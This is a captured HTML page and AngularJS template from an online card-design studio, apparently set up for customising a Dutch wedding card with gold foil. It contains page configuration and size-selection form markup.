

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio.welovedeco.nl/product_design_customize.php?pid=287&tempid=7218&type=S&return_page=https%3A%2F%2Fwww.weddingdeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F&ex_response_param=product_id%3D68781%2Credirect_url%3Dhttps%3A%2F%2Fwww.weddingdeco.nl%2Ftrouwkaart-love-letters-met-goudfolie%2F
body_size: 57272
content:
    <!DOCTYPE html>
    <html ng-app="rxStudio" lang="en">

    <head>
        <title>Foliekaart ronde hoeken staand enkel</title>
        <script type="text/javascript">
function opsonloadcallback(e,t){let n;function o(){void 0!==e&&e(),document.removeEventListener("scroll",o),document.removeEventListener("mousedown",o),document.removeEventListener("mousemove",o),document.removeEventListener("touchstart",o),document.removeEventListener("scroll",o),document.removeEventListener("keydown",o),clearTimeout(n)}document.addEventListener("scroll",o),document.addEventListener("mousedown",o),document.addEventListener("mousemove",o),document.addEventListener("touchstart",o),document.addEventListener("scroll",o),document.addEventListener("keydown",o),!1!==t&&window.addEventListener("load",(function(){n=setTimeout((function(){o()}),t||100)}))}
</script><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta charset="UTF-8">
<meta name="description" content="Foliekaart ronde hoeken staand enkel" />
<meta name="language" content="EN"><meta name="url" content="https://studio.welovedeco.nl"><meta name="identifier-URL" content="https://studio.welovedeco.nl"><meta name="og:title" content="Foliekaart ronde hoeken staand enkel"/><meta name="og:url" content="https://studio.welovedeco.nl%2Fproduct_design_customize.php%3Fpid%3D287%26tempid%3D7218%26type%3DS%26return_page%3Dhttps%3A%2F%2Fwww.weddingdeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F%26ex_response_param%3Dproduct_id%3D68781%2Credirect_url%3Dhttps%3A%2F%2Fwww.weddingdeco.nl%2Ftrouwkaart-love-letters-met-goudfolie%2F"/><meta name="og:site_name" content="Welovedeco"/><meta name="og:description" content="Foliekaart ronde hoeken staand enkel"/><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://studio.welovedeco.nl/product_design_customize.php?pid=287&tempid=7218&type=S&return_page=https://www.weddingdeco.nl/welovedeco_onprintshop/onPrintShop/productNotInCartRedirect/&ex_response_param=product_id=68781,redirect_url=https://www.weddingdeco.nl/trouwkaart-love-letters-met-goudfolie/"/><meta property="twitter:title" content="Foliekaart ronde hoeken staand enkel"/><meta property="twitter:description" content="Foliekaart ronde hoeken staand enkel"/>        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Content/css/pdffonts.min.css?1695038478"  rel="stylesheet" type="text/css" />
<link href="https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/css/style.css?1695038479"  rel="stylesheet" type="text/css" />
	<!--[if IE 8]>
	<style>#loading-text {	display: none;}	.loading-container-lg .loading, .loading-container-el .loading, .loading-container-sm .loading, .loading-container-es .loading, .loading-container .loading {background : url('/templates/images/loader_text.gif') no-repeat center;	border: 0px;}</style>
	<![endif]-->
	        <style>:root{--brand-primary:#bca68b;--brand-primary-text:#ffffff;--secondaryDark:#666666;--secondayText:#ffffff;}</style><script type="text/javascript">
if('serviceWorker' in navigator){window.addEventListener("load",()=>{let refreshing;const o=navigator.serviceWorker.controller;navigator.serviceWorker.register("/sw.js").then(function(n){if(o){navigator.serviceWorker.addEventListener('controllerchange',function(){if(refreshing)return;refreshing=!0;localStorage.removeItem('__amplify__templateData');window.location.reload()})}}).catch(function(o){console.error(o)})})}else{console.log('Service Worker is not supported in this browser.')}
</script>        <script type="text/javascript">
            var DIR_HTTP_STUDIO_TEMPLATES = 'https://studio.welovedeco.nl/studio/Templates/';
            var DIR_HTTP_STUDIO_SCRIPTS = 'https://studio.welovedeco.nl/studio/Scripts/';
            var DIR_HTTP_STUDIO_SERVICES = 'https://studio.welovedeco.nl/studio/Services/';
            var DIR_HTTP_STUDIO_CONTENT = 'https://studio.welovedeco.nl/studio/Content/';
            var DIR_HTTP_IMAGES_COMMON = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/common/';
            var DIR_HTTP_COMMONIMAGES = 'https://studio.welovedeco.nl/common_images/';

            loadConfiguration = {};
            loadConfiguration.opsURLVersion = "1005";
                            loadConfiguration.studioTheme = 'tealGreen';
                var DIR_HTTP_STUDIO_THEME = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/';
                var DIR_HTTP_STUDIO_THEME_CONTENT = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/';
                var DIR_HTTP_STUDIO_THEME_TEMPLATES = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/';
                        loadConfiguration.baseUrl = 'https://studio.welovedeco.nl/';
            loadConfiguration.parameters = {"pid":287,"pcid":null,"catname":"","tf":"01202622541004_287_15675","sizeId":"324","template_id":7218,"template_type":"S","user_id":0,"cart_position":null,"flag_admin":0,"templateType":"0","common_panel":"0","studioType":"normal","templateAction":null,"layoutType":null,"layoutAction":null,"fromPopup":null,"refOrderId":null,"orderProId":null,"uniqueName":"287_53958","savePDFFileName":"","tempid":7218,"studio_mode":null,"type":"S","ref":null,"deviceType":"desktop"};
            loadConfiguration.isAdmin = false;
            loadConfiguration.logo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_small_logo595.png';
            loadConfiguration.loaderlogo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_logo47.png';
            loadConfiguration.deviceType = 'desktop';
            loadConfiguration.labels = {
                serverError: "Server error: Contact administrator",
                STUDIO_COMMON_LOADING_LABEL: 'Laden',
                STUDIO_COMMON_BUTTON_LABEL_OK: 'Oké',
            };
            //config[studioDisplayArea] changed to static full
            loadConfiguration.studioDisplayArea = 'full';
            loadConfiguration.studioType = 'normal';
            loadConfiguration.loaders = {
                'primaryLoader': '<div class="loader-inner d-flex flex-column align-items-center">{loaderLogo}<div><img src="https://studio.welovedeco.nl/studio/Content/images/welovedeco-loader.gif" alt="Loading" height="30" width="100" >{loaderMessage}</div></div>',
            };
            var storeConfigurationServer = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]";
            var productConfigurationServer = "[base64]";
        </script>
            </head>

    <body ng-controller="appCtrl">
    <noscript><div class="alert alert-danger">Currently Javascript is disabled in your browser, so please enable it. Check <a target="_blank" class="alert-link" href="http://www.activatejavascript.org/">how to enable javascript</a> in various browsers.</div></noscript>
        <h1 style="font-size:0px; margin-bottom:0;">Foliekaart ronde hoeken staand enkel</h1>
        <div ng-class="{'container': (appConfiguration.studioDisplayArea === 'container'), 'container-fluid': (appConfiguration.studioDisplayArea !== 'container'), 'page-locked': isPageLocked, 'canvas-fullwidth': (appConfiguration.data.canvasFullWidth === true && appConfiguration.data.hasClass.rightPanelOpen !== true), 'right-panel-open': (appConfiguration.data.hasClass.rightPanelOpen === true)}" class="studio_container {{appConfiguration.studioTypeClass}} {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" ops-loader="applicationLoader">
    <div ng-if="appConfiguration.cms.header !== ''" class="row studio-header-cms">
        <div class="col-12 my-3" ng-bind-html="appConfiguration.cms.header | to_trusted"></div>
    </div>
    <div class="row">
        <div ng-include src="panel.top" class="col-12 studio-top"></div>
    </div>
    <div class="row middle-content">
        <div class="col-12 col-md-4 col-lg-3 col-xl-2 px-0 left-panel-wrapper">
            <div ng-include src="panel.left" class="left-panel-tools"></div>
        </div>
        <div class="col-12 col-md px-0 canvas-panel">
            <rx-page page-source="appConfiguration.product.pages" canvas-template="panel.center"></rx-page>
        </div>
    </div>
    <div class="ops-loader page-pre-load"></div>
    <!-- <div ng-if="appConfiguration.cms.footer !== ''" class="row"><div class="col-xs-12 spacer-top spacer-bottom" ng-bind-html="appConfiguration.cms.footer | to_trusted"></div></div> -->
</div>        <script type="text/javascript">
            var msg = '<div class="loader-msg"> <span>' + loadConfiguration.labels.STUDIO_COMMON_LOADING_LABEL + '</span> <div id="inTurnFadingTextG"> <div id="inTurnFadingTextG_1" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_2" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_3" class="inTurnFadingTextG">.</div></div></div>',
                loaderHtml = loadConfiguration.loaders.primaryLoader,
                logoImage = '<div class="main-logo"><img src="' + loadConfiguration.loaderlogo + '"></div>'
            loaderHtml = loaderHtml.replace('{loaderMessage}', msg);
            loaderHtml = loaderHtml.replace('{loaderLogo}', logoImage);
            document.getElementsByClassName("page-pre-load")[0].innerHTML = '<div class="ops-loader">' + loaderHtml + '</div>';
        </script>
        
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_script.js?1702284739"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_2.js?1724824143"></script>
<script src="https://studio.welovedeco.nl/studio/Theme/tealGreen/theme.js?1695038479"></script>
            </body>

    </html>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/topPanel.html?1005
body_size: 3474
content:
<!-- top area -->
<div ng-controller="topPanelCtrl">

<script type="text/ng-template" id="topPanelTemplate">
    <li class="list-inline-item mr-0" ng-repeat="topPanelTool in panelTools | orderBy : 'sortOrder'" ng-if="(topPanelTool.visibility | lowercase) !== 'hide'" ng-switch on="topPanelTool.toolType" ng-class="(isIpadMenu || isMobileMenu) ? ((isMobileMenu) ? topPanelTool.toolClassMobile: topPanelTool.toolClassIpad) : topPanelTool.toolClass">

        <div ng-switch-when='logo' class="d-none d-xl-block">
            <a ng-if="appConfiguration.logo !== undefined && appConfiguration.logo !== ''" class="navbar-brand" href="{{ appConfiguration.baseUrl }}"><img class="img-fluid" ng-src="{{ appConfiguration.logo }}"/></a>{{ SITE_URL }}
            <p class="text-left mb-0 ml-2" ng-if="appConfiguration.product.type === 'package'">
                <label class="font-md mb-0 text-primary text-nowrap overflow-hidden" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                <label ng-if="appConfiguration.templateData.cardname" class="d-block mb-0"><small>{{  appConfiguration.templateData.cardname }}</small></label>
            </p>
        </div>

        <div ng-switch-when='productDetails'>
            <div class="product-name-size mt-2 mt-md-0 mb-1 mb-md-0">
                <p class="text-ellipsis text-nowrap overflow-hidden text-left" ng-if="appConfiguration.product.type !== 'package'">
                    <label class="font-md" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                </p>
                <form class="form-inline d-none d-md-block" ng-switch on="appConfiguration.config.restrictSize">
                    <div class="form-group w-100" ng-switch-when='false'>
                        <ui-select ng-model="appConfiguration.data.selectedSize" theme="selectize" skip-focusser="true" on-select="topPanelTool.onChange()" title="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}" ng-if="appConfiguration.product.customSize.enabled !== true && appConfiguration.product.type !== 'package'">
                            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}">{{$select.selected.title}}</ui-select-match>
                            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                            <ui-select-choices repeat="size in appConfiguration.product.sizes | filter: {title: $select.search}">
                                <div ng-bind-html="size.title | highlight: $select.search"></div>
                            </ui-select-choices>
                        </ui-select>
                        <div ng-if="appConfiguration.product.customSize.enabled === true" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayWidth" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.width.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_WIDTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                				<div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                  <select ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayHeight" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.height.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_HEIGHT }}</label>
    				            </div>
                              </div>
                              <div class="col px-0" ng-if="appConfiguration.product.customSize.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeCustomSizeUnit()" ng-options="o.label for o in appConfiguration.product.customSize.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-5" ng-if="appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded btn-sm py-1" ng-click="topPanelTool.onCustomSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.customSize.priceCalculatorURL !== undefined && (appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true)" class="btn btn-link text-primary btn-sm py-1 px-2 ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far font-lg fa-calculator"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                        <div ng-if="appConfiguration.product.type === 'package'" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.L" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.length.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_LENGTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.W" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.width.predefined">
                            	  </select>
                                  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_WIDTH }}</label>
                                </div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.D" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.depth.predefined">
                                  </select>
                                    <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_DEPTH }}</label>
                                </div>
                              </div>
                              <div class="col-auto px-1" ng-if="appConfiguration.product.packageProductDetails.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeBoxSizeUnit()" ng-options="o.label for o in appConfiguration.product.packageProductDetails.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-auto" ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded float-left" ng-click="topPanelTool.onBoxSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.packageProductDetails.priceCalculatorURL !== undefined && (appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true)" class="btn btn-link px-1 float-left ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far fa-calculator font-lg text-primary"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                    </div>
                    <div class="form-group" ng-switch-when='true'>
                        <label>{{  appConfiguration.data.selectedSize.title }}</label>
                        <label class="measure-unit" ng-if="appConfiguration.config.ruler.enable!==true">( {{ appConfiguration.config.ruler.unit }} )</label>
                    </div>
                    <div class="form-group" ng-if="appConfiguration.product.type !== 'package' && appConfiguration.templateData.cardname">
                        <label><small>{{  appConfiguration.templateData.cardname }}</small></label>
                    </div>
                </form>
            </div>
        </div>
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-switch-when='button' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" ng-click="topPanelTool.onClick(topPanelTool)" ng-disabled="topPanelTool.isDisabled()">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>

            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>

      <div ng-switch-when='checkbox' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" class="custom-control" uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
              <input id="checkbox-{{topPanelTool.key}}" type="checkbox" class="custom-control-input" ng-change="topPanelTool.onChange(topPanelTool.model)" ng-model="topPanelTool.model"/>
              <label class="custom-control-label font-sm" for="checkbox-{{topPanelTool.key}}">{{ topPanelTool.toolText }}</label>
      </div>
      <div ng-switch-when='popup' uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" uib-popover-template="'{{ topPanelTool.template }}'" popover-is-open="topPanelTool.model" popover-trigger="'outsideClick'" popover-placement="bottom" popover-title="{{ topPanelTool.toolText }}" popover-append-to-body="true">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>
            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>
      </div>
    </li>
</script>

<script type="text/ng-template" id="topPanelIpadMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle"  >
          <i class="far fa-chevron-down"></i>
          {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isIpadMenu:true}); isIpadMenu=true; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<script type="text/ng-template" id="topPanelMobileMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle" >
          <i class="far fa-bars fa-lg"></i>
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isMobileMenu:true}); isMobileMenu=true; isIpadMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<div class="row align-items-md-center">
	<div class="col-auto px-0 d-none d-md-block">
   	<button class="navbar-toggler border-0 text-dark" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation" ng-if="appConfiguration.cms.studioNavbar !== ''"><i class="far fa-bars"></i></button>
    	<div class="navbar-collapse collapse" id="navbar" >
    		<button class="navbar-toggler border-0 text-light my-2" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation"><i class="far fa-times"></i></button>
    		<div class="navbar-cms" ng-bind-html="appConfiguration.cms.studioNavbar | to_trusted"></div>
    	</div>
   	</div>
    <div class="top-left col-8 col-md-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'left'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-inline" ng-if="(topPanelTools | filter:{position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'left'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->

    </div>
    <div class="top-center col-auto col-lg px-0 mr-auto ml-md-auto">
      <ul class="action-tools list-inline d-md-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isMobileScreen && (topPanelTools | filter:{isMobileMenu: true}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true})" ng-include src="'topPanelMobileMenuTemplate'"></ul>
      <ul class="action-tools list-inline" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && ( (topPanelTools | filter:{position:'center', displayLocation: '!left'}).length !== 0)" ng-init="panelTools =  (topPanelTools | filter:{position:'center', displayLocation: '!left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <ul class="action-tools list-inline d-none d-md-inline-block d-xl-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isIpadOrTabletScreen && (topPanelTools | filter:{isIpadMenu: true, visibility: 'show'}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true})" ng-include src="'topPanelIpadMenuTemplate'"></ul>
